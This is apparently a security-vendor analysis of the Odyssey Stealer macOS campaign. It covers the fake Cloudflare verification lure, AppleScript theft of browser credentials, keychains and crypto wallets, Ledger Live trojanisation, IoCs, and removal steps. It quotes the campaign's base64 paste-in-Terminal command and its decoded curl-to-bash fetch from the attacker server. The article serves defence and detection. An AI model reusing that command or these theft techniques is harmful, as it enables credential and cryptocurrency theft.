A new macOS malware campaign is targeting users through social engineering, masquerading as legitimate Cloudflare security verification. The Odyssey Stealer represents a significant escalation in Mac-targeted cybercrime, combining deceptive web pages with AppleScript-based data theft capabilities.
- The Deception Chain: From Fake Verification to Full Compromise
- Advanced AppleScript Capabilities: Beyond Basic Info-Stealing
- Technical Analysis: Obfuscation and Anti-Detection
- Cryptocurrency Focus: The Primary Target
- Indicators of Compromise (IoCs)
- Detection and Removal Guide
- Post-Infection Security Measures
- The Broader Threat Landscape
- Conclusion
Analysis of the malware reveals intriguing geopolitical elements, with persistence mechanisms using file names like com.love.russia.plist and staging directories named lovemrtrump – suggesting potential connections to Russian threat actors with apparent political motivations. Most concerning is the malware’s ability to replace legitimate cryptocurrency applications like Ledger Live with trojaned versions, compromising hardware wallet security and stealing private keys during transactions.
The Deception Chain: From Fake Verification to Full Compromise
The attack begins when users are redirected to seemingly legitimate domains like macosx-apps[.]com (macosxappstore[.]com, appmacosx[.]com) displaying convincing Cloudflare-styled verification pages. These pages present users with an “Unusual Web Traffic Detected” warning and request manual verification through terminal commands.

The fake verification page instructs users to:
- Press Command + Space to open Spotlight
- Type “Terminal” and press Return
- Copy and paste a provided command
- Execute the command to “verify” their legitimacy
What appears to be a simple verification text is actually a base64-encoded malicious command: echo "Y3VybCAtcyBodHRwOi8vb2R5c3NleTEudG86MzMzMy9kP3U9b2N0b2JlciB8IG5vaHVwIGJhc2ggJg==" | base64 -d | bash
When decoded, this reveals the true payload: curl -s hxxp[:]//odyssey1[.]to:3333/d?u=october | nohup bash & – a command that downloads and executes an AppleScript stealer from the attacker’s server.
Advanced AppleScript Capabilities: Beyond Basic Info-Stealing
The Odyssey Stealer distinguishes itself through obfuscation and comprehensive data collection capabilities. The malware employs randomized function names (like f7220708984353234618 and v4763105019481279311) to evade signature-based detection while systematically harvesting sensitive information.
Targeted Data Collection
The stealer focuses on high-value targets across multiple categories:
- Browser Credentials: Targets Safari, Chrome, Brave, Edge, Vivaldi, Opera, and Firefox, extracting cookies, form history, and stored passwords
- Cryptocurrency Wallets: Specifically hunts for Electrum, Coinomi, Exodus, Ledger Live, MetaMask, and numerous other wallet applications
- System Information: Collects detailed hardware and software profiles using
system_profiler - Personal Files: Copies documents from Desktop and Documents folders with extensions like .txt, .pdf, .docx, .wallet, .key
- Keychain Access: Steals macOS Keychain databases containing stored passwords and certificates
- Apple Notes: Extracts and formats Notes data, potentially revealing personal information and security details
Persistence and Privilege Escalation
The malware establishes multiple persistence mechanisms to maintain long-term access:
- LaunchDaemon Installation: Creates
/Library/LaunchDaemons/com.love.russia.plistto ensure automatic execution at boot - Botnet Binary: Downloads and installs a secondary payload (
~/.init) that runs continuously - Social Engineering for Sudo: Prompts users with fake “Application Helper” dialogs to obtain administrator passwords
- Application Replacement: Can replace legitimate applications like Ledger Live with malicious versions
Technical Analysis: Obfuscation and Anti-Detection
The Odyssey Stealer demonstrates anti-analysis techniques that set it apart from typical commodity info-stealers like Lumma. Unlike traditional malware that relies on compiled binaries, this threat leverages AppleScript’s legitimate system access to fly under the radar.
Key Technical Features
| Component | Function | Impact |
|---|---|---|
| Variable Obfuscation | Random 19-digit function/variable names | Evades signature detection |
| Error Handling | Comprehensive try-catch blocks | Prevents crashes, maintains stealth |
| File Exclusions | Skips .DS_Store, Cache, temp files | Reduces detection, optimizes exfiltration |
| Cleanup Routines | Removes temporary files post-exfiltration | Eliminates forensic evidence |
| Retry Mechanism | 10 upload attempts with 60s delays | Ensures successful data theft |
Cryptocurrency Focus: The Primary Target
Like many modern stealers, Odyssey specifically targets cryptocurrency assets with precision similar to Meta Infostealer campaigns. The malware maintains an extensive list of over 180 browser extension IDs for cryptocurrency wallets and DeFi applications.
High-priority targets include:
- MetaMask: The most common Ethereum wallet extension
- BNB Chain Wallet: Binance Smart Chain access
- Hardware Wallet Interfaces: Ledger Live, Trezor Suite
- Desktop Wallets: Electrum, Exodus, Atomic Wallet
- Exchange Applications: Binance desktop, TonKeeper
The malware’s application replacement capability is particularly concerning. When enabled, it can download and install malicious versions of legitimate applications like Ledger Live, potentially compromising hardware wallet interactions and stealing private keys during transactions.
The Ledger Live Trojan: Hardware Wallet Compromise
One of the most dangerous features of Odyssey Stealer is its ability to replace the legitimate Ledger Live application with a malicious version. This supply-chain attack works by:
- Application Termination: Killing any running Ledger Live processes
- File Replacement: Removing the legitimate
/Applications/Ledger Live.app - Malicious Installation: Downloading and installing a trojaned version from
hxxp[:]//odyssey1[.]to/otherassets/ledger.zip - Seamless Operation: The fake application appears identical to users while capturing private keys and transaction data
This attack vector is particularly insidious because users trust hardware wallets like Ledger devices for their enhanced security. However, if the companion software is compromised, attackers can potentially intercept private keys, seed phrases, and transaction details even from hardware-secured wallets. The trojaned Ledger Live app could capture sensitive information during device setup, firmware updates, or transaction signing processes.
Indicators of Compromise (IoCs)
Network Indicators
- C2 Server:
odyssey1[.]to:3333 - Download URL:
hxxp[:]//odyssey1[.]to:3333/d?u=october - Fake Domain:
macosx-apps[.]com,macosxappstore[.]com,appmacosx[.]com - Asset Download:
hxxp[:]//odyssey1[.]to/otherassets/ledger.zip - Botnet Binary:
hxxp[:]//odyssey1[.]to/otherassets/botnet
File System Artifacts
- Staging Directory:
/tmp/lovemrtrump/ - Exfiltration Archive:
/tmp/out.zip - Persistence:
/Library/LaunchDaemons/com.love.russia.plist - User Files:
~/.username,~/.pwd,~/.init,~/.start - Data Collection:
/tmp/lovemrtrump/finder/,/tmp/lovemrtrump/deskwallets/
Detection and Removal Guide
If you suspect your Mac has been compromised by Odyssey Stealer, immediate action is required to prevent ongoing data theft and financial losses.
Immediate Detection Steps
- Check for Active Processes:
ps aux | grep -E "(odyssey|lovemrtrump|\.init)" launchctl list | grep "com.love.russia" - Inspect File System:
ls -la /tmp/lovemrtrump/ ls -la /Library/LaunchDaemons/com.love.russia.plist ls -la ~/.init ~/.start ~/.username ~/.pwd - Check Network Connections:
netstat -an | grep "odyssey1" lsof -i | grep 3333
Manual Removal Process
Warning: Manual removal requires administrative privileges and careful execution. For comprehensive cleanup, we recommend using professional security tools.
- Stop Malicious Processes:
sudo launchctl unload /Library/LaunchDaemons/com.love.russia.plist sudo pkill -f "\.init" sudo pkill -f "lovemrtrump" - Remove Persistence Mechanisms:
sudo rm -f /Library/LaunchDaemons/com.love.russia.plist rm -f ~/.init ~/.start ~/.username ~/.pwd - Clean Temporary Files:
sudo rm -rf /tmp/lovemrtrump/ sudo rm -f /tmp/out.zip sudo rm -f /tmp/ledger.zip sudo rm -f /tmp/starter - Verify Application Integrity:
# Check if Ledger Live was replaced ls -la "/Applications/Ledger Live.app" # Reinstall from official source if suspicious
Post-Infection Security Measures
After removing the malware, implement these critical security steps:
Immediate Actions
- Change All Passwords: Update passwords for all accounts, especially financial and cryptocurrency services
- Review Financial Accounts: Check bank statements, credit reports, and cryptocurrency wallet balances
- Enable 2FA: Activate two-factor authentication on all sensitive accounts
- Monitor Credit Reports: Set up fraud alerts with credit bureaus
Browser Security
- Clear Browser Data: Remove all saved passwords, cookies, and form data
- Reinstall Extensions: Remove and reinstall all browser extensions, especially wallet-related ones
- Update Browsers: Ensure all browsers are running the latest versions
- Review Permissions: Audit browser extension permissions and remove unnecessary access
Cryptocurrency Security
- Create New Wallets: Generate new wallet addresses and transfer funds from potentially compromised wallets
- Hardware Wallet Reset: If using hardware wallets, perform a full reset and restore from backup
- Verify Applications: Reinstall all cryptocurrency applications from official sources
- Monitor Transactions: Set up alerts for all cryptocurrency accounts and monitor for unauthorized activity
The Broader Threat Landscape
The Odyssey Stealer represents a concerning evolution in macOS-targeted cybercrime. Unlike previous campaigns that relied on social engineering or software vulnerabilities, this threat combines legitimate system tools with deception to bypass traditional security measures.
This attack shares characteristics with other recent campaigns targeting Mac users, including RustBucket malware and various cross-platform stealers. The trend toward AppleScript-based attacks suggests cybercriminals are adapting their tactics to exploit macOS users’ trust in system dialogs and terminal commands.
The campaign’s focus on cryptocurrency theft aligns with broader industry trends. As traditional banking security improves, attackers increasingly target decentralized finance (DeFi) platforms and personal cryptocurrency holdings, which often lack the same fraud protection mechanisms as traditional financial institutions.
Geopolitical Implications: The Russia Connection
The malware’s internal artifacts reveal potential geopolitical motivations. The persistence mechanism installs itself as com.love.russia.plist in the system’s LaunchDaemons directory, while staging stolen data in a folder named lovemrtrump. These naming conventions suggest the campaign may originate from Russian-affiliated threat actors with apparent political sentiments targeting Western cryptocurrency users.
The combination of Russian nomenclature and cryptocurrency theft capabilities aligns with patterns observed in other state-sponsored or politically motivated cybercrime operations. The specific targeting of hardware wallet applications like Ledger Live suggests a deep understanding of Western cryptocurrency infrastructure and user behavior patterns.
Conclusion
The Odyssey Stealer’s distinctive characteristics – from its Russian-themed persistence mechanisms (com.love.russia.plist, lovemrtrump directories) to its specific targeting of hardware wallet applications like Ledger Live – suggest a coordinated campaign with potential geopolitical motivations. The ability to replace legitimate cryptocurrency applications with trojaned versions represents a particularly dangerous evolution in crypto-targeted malware, as it undermines the security assumptions users make about hardware wallet safety.
Mac users must remain vigilant against these evolving threats, particularly those involving terminal commands or system-level access requests. The Ledger Live trojan functionality is especially concerning, as it targets users who have invested in hardware security solutions, potentially compromising their most secure cryptocurrency storage methods.
As cryptocurrency adoption continues to grow, we can expect similar campaigns targeting wallet applications and blockchain-related services. The key to protection lies in maintaining skepticism toward unsolicited security prompts, implementing comprehensive security measures, and regularly verifying the integrity of cryptocurrency applications. Users should always download applications directly from official sources and be suspicious of any unexpected application updates or reinstallation requests.
The Odyssey Stealer serves as a stark reminder that the intersection of geopolitics and cybercrime continues to evolve, with threat actors leveraging technical capabilities to target high-value cryptocurrency assets while potentially advancing broader political agendas.